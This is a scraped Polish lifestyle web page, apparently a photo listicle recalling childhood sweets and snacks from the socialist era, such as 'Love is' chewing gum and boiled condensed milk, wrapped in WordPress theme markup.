<p style="text-align: center;"> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246706" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/8-34.jpg' alt="" width="750" height="864"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246706" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/8-34.jpg' alt="" width="750" height="864"  /></noscript> </p>
<p> <script>000('2L'); 000('2C'); 000('2R');</script> </p>
<h2> <span style="font-size: 12pt;"> <b> „Kuku ruku” było cenne z naklejkami zamiast rozmiaru. Specjalni kochankowie mieli też dla siebie specjalne albumy </b> </span> </h2>
</h2>
<p> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246707" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/9-28.jpg' alt="" width="750" height="312"  /><noscript><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246707" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/9-28.jpg' alt="" width="750" height="312"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246707" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/9-28.jpg' alt="" width="750" height="312"  /></noscript></noscript> </p>
<h2> <span style="font-size: 12pt;"> <b> Butterscotch był prawdziwym zagrożeniem dla plomb dentystycznych </b> </span> </p>
<h2>
<p style="text-align: center;"> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246707" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/9-28.jpg' alt="" width="750" height="312"  /><noscript><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246707" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/9-28.jpg' alt="" width="750" height="312"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246707" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/9-28.jpg' alt="" width="750" height="312"  /></noscript></noscript> </p>
<h2> <span style="font-size: 12pt;"> <b> Ale obce gumy do żucia były nawet cięte, aby kilkakrotnie rozciągnąć przyjemność lub podzielić się z przyjaciółmi </b> </span> </h2>
<p style="text-align: center;"> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246708" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/10-20.jpg5ff49dbda39eb.jpg' alt="" width="750" height="562"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246708" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/10-20.jpg5ff49dbda39eb.jpg' alt="" width="750" height="562"  /></noscript> </p>
<h2> <span style="font-size: 12pt;"> <b> Słynna guma do żucia „Love is”, którą dziewczyny uwielbiały za wstawki z ciekawymi i uroczymi cytatami o miłości </b> </span> </p>
<h2>
<p style="text-align: center;"> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246709" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/11-17.jpg' alt="" width="750" height="422"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246709" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/11-17.jpg' alt="" width="750" height="422"  /></noscript> </p>
<h2> <span style="font-size: 12pt;"> <b> Kolejna popularna guma &#8222;Wrigley`s&#8221; </b> </span> </h2>
<div class="mashsb-toggle-container">
<h2> <span style="font-size: 12pt;"> <b> Gotowane mleko skondensowane było szczególną przyjemnością, ale gotowanie go było dużym wyzwaniem. Wcześniej sklep nie mógł znaleźć </b> </span> </h2>
<p style="text-align: center;"> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246712" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/14-15.jpg' alt="" width="750" height="785"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246712" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/14-15.jpg' alt="" width="750" height="785"  /></noscript> </p>
<p> <script>000('3L'); 000('3C'); 000('3R');</script> </p>
<h2> <span style="font-size: 12pt;"> <b> Kiełbasa jest nadal w cieście jedna z ulubionych przekąsek dla dzieci </b> </span> </h2>
<p style="text-align: center;"> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246713" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/15-11.jpg' alt="" width="750" height="661"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246713" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/15-11.jpg' alt="" width="750" height="661"  /></noscript> </p>
<h2> <span style="font-size: 12pt;"> <b> A jeśli nie było nic słodkiego pod ręką, to pojawił się biały chleb z cukrem </b> </span> </h2>
<p style="text-align: center;"> <img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-246714" src="[data-uri]" data-lazy-type="image" data-lazy-src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/16-4.jpg' alt="" width="750" height="499"  /><noscript><img loading="lazy" class="aligncenter size-full wp-image-246714" src='https://globalinfo.pl/wp-content/uploads/2021/01/localimages/16-4.jpg' alt="" width="750" height="499"  /></noscript> </p>
<p> <span style="font-size: 8pt;"> <span style="font-size: 8pt;"> Źródło: micccp.com </span> </p>
<p style="text-align: center;"> <script type="text/javascript"> <i> <b> Podobał Ci się ten artykuł? Udostępnij znajomym na Facebooku: </b> </span> </span> </p>
<p> <script type="text/javascript">jQuery(document).ready(function($) {    $.post('https://binokl.cc/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '246697'});});</script> <script>000('BP')</script> </p>
<div class="mashsb-box">
<div style="clear:both;">
<div class="mashsb-toggle-container"> </div>
<div style="clear:both;">
<div class="mashsb-box">
<div style="clear:both;">
<div class="mashsb-toggle-container">
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_81{
margin-top:28px !important;
margin-bottom:20px !important;
}
</style></div><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2Fjedzenie-o-smaku-dzieciecym-ktore-wywoluje-u-doroslych-cieple-uczucie-nostalgii%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
.tdi_84{
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-7px !important;
}
}
</style></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:43px !important;
}
</style>
<style>
/* custom css */
.tdb_single_next_prev{
*zoom: 1;
}.tdb_single_next_prev:before,
.tdb_single_next_prev:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_next_prev:after{
clear: both;
}.tdb-next-post{
font-family: 'Roboto', sans-serif;
width: 48%;
float: left;
transform: translateZ(0);
-webkit-transform: translateZ(0);
min-height: 1px;
line-height: 1;
}.tdb-next-post span{
display: block;
font-size: 12px;
color: #747474;
margin-bottom: 7px;
}.tdb-next-post a{
font-size: 15px;
color: #222;
line-height: 21px;
-webkit-transition: color 0.2s ease;
transition: color 0.2s ease;
}.tdb-next-post a:hover{
color: #4db2ec;
}.tdb-post-next{
margin-left: 2%;
text-align: right;
}.tdb-post-prev{
margin-right: 2%;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://globalinfo.pl/17-fotografii-pokazujacych-ze-psy-i-koty-laczy-specjalna-wiez/">17 fotografii pokazujących, że psy i koty łączy specjalna więź</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://globalinfo.pl/ciasto-z-czarnego-lasu-latwe-do-wykonania-i-niezrownany-smak/">Ciasto z Czarnego Lasu: łatwe do wykonania i niezrównany smak</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{
display: table-cell;
vertical-align: top;
}.tdb-author-box .tdb-author-photo img{
display: block;
}.tdb-author-box .tdb-author-counters span{
display: inline-block;
background-color: #222;
margin: 0 10px 0 0;
padding: 5px 10px 4px;
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 1;
color: #fff;
}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{
display: block;
}.tdb-author-box .tdb-author-name{
margin: 7px 0 8px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
color: #222;
}.tdb-author-box .tdb-author-name:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-url{
margin-bottom: 6px;
font-size: 11px;
font-style: italic;
line-height: 21px;
color: #444;
}.tdb-author-box .tdb-author-url:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-descr{
font-size: 12px;
}.tdb-author-box .tdb-author-social{
margin-top: 4px;
}.tdb-author-box .tdb-social-item{
position: relative;
display: inline-block;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdb-author-box .tdb-social-item:last-child{
margin-right: 0 !important;
}.tdb-author-box .tdb-social-item i{
color: #000;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdb-author-box .tdb-social-item:hover i{
color: #000;
}.tdi_86{
padding: 21px;
border: 1px solid #ededed;
}.tdi_86 .tdb-author-info{
width: auto;
padding-bottom: 0;
padding-left: 21px;
}.tdi_86 .tdb-author-photo{
width: 117px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
pointer-events: auto;
}.tdi_86 .tdb-social-item i{
font-size: 15px;
vertical-align: middle;
line-height: 15px;
}.tdi_86 .tdb-social-item i.td-icon-twitter,
.tdi_86 .tdb-social-item i.td-icon-linkedin,
.tdi_86 .tdb-social-item i.td-icon-pinterest,
.tdi_86 .tdb-social-item i.td-icon-blogger,
.tdi_86 .tdb-social-item i.td-icon-vimeo{
font-size: 12px;
}.tdi_86 .tdb-social-item{
min-width: 15px;
height: 15px;
margin: 10px 20px 10px 0;
}.tdi_86 .tdb-author-photo:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* phone */
@media (max-width: 767px){
.tdi_86{
border: 1px solid #ededed;
}.tdi_86 .tdb-author-photo{
display: inline-block;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}.tdi_86 .tdb-author-info{
display: inline-block;
width: 100%;
padding-top: 21px;
padding-left: 0;
}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-name">Redakcja</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: 'Roboto', sans-serif;
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px;
}
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-pulldown-filter-display-option:hover i {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: #ededed;
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px;
}
.td-block-title-wrap .td-pulldown-filter-link:hover {
color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
</style>
<style>
/* custom css */
.tdb-single-related-posts{
display: inline-block;
width: 100%;
padding-bottom: 0;
overflow: visible;
}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb-single-related-posts .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb-single-related-posts .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb-single-related-posts .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb-single-related-posts .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.tdb-single-related-posts .td-module-thumb{
margin-bottom: 0;
}.tdb-single-related-posts .td-module-meta-info{
padding: 7px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}.tdb-single-related-posts .tdb-author-photo{
display: inline-block;
}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img{
vertical-align: middle;
}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{
vertical-align: text-top;
}.tdb-single-related-posts .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb-single-related-posts .td-author-photo{
display: inline-block;
vertical-align: middle;
}.tdb-single-related-posts .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb-single-related-posts .td-category-pos-image .td-post-category{
left: 0;
}.tdb-single-related-posts .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb-single-related-posts .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin: 0;
}.tdb-single-related-posts .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb-single-related-posts div.tdb-block-inner:after{
content: '' !important;
padding: 0;
border: none;
}.tdb-single-related-posts .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
pointer-events: none;
}.tdb-dummy-data{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
padding: 8px 40px 9px;
background: rgba(0, 0, 0, 0.35);
color: #fff;
z-index: 100;
opacity: 0;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}.tdc-element:hover .tdb-dummy-data{
opacity: 1;
}.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
flex-grow: 1;
}.tdi_87 .td-image-container{
display: block; order: 0;
flex: 0 0 0;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 9px;
margin-bottom: 9px;
display: flex;
}.tdi_87 .tdb-block-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_87 .td-module-container:before{
bottom: -9px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: none;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: none;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}.tdi_87 .td_block_inner{
display: flex;
flex-wrap: wrap;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.tdb-single-related-posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.tdi_87 .td-module-container{
flex-direction: row;
}.tdi_87 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_87 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_87 .td-module-container:before{
bottom: -13px;
}.tdi_87 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_87 .td-post-author-name{
display: inline-block;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_87 .entry-title{
margin: 0 0 6px 0;
font-size:14px !important;line-height:1.4 !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":396964,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 